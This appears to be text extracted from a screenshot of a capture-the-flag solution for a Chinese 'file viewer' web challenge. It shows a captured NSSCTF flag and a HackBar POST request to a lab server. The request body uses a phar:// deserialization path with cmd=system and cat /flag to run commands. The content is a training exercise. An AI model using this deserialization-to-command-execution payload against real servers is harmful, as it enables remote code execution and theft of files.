 aa的文件查看器
请输入搜索内容 查看
404 not foundNSSCTF{ab8a547d-5d2b-4641-bfe3-b939710f6436}
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://1.14.71.254:28945/read.php
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
file=phar://upload/20830242a3b2fb683924f29813daaec6.txt&method=write&var=content&cmd=system Upgrade-Insecure-Requests 1
('cat /flag');
Name Value
Origin http://1.14.71.254:2894